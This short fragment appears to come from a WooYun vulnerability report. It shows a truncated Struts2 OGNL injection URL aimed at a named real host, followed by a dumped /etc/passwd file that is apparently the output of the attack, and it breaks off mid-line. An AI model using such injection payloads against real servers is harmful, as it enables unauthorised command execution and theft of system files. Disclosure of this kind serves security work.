 static.118114.cn/backend/manager_hotCity.do?debug=command&expression=%23f=%23_memberAccess.getClass().get
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/no
www.wooyun.org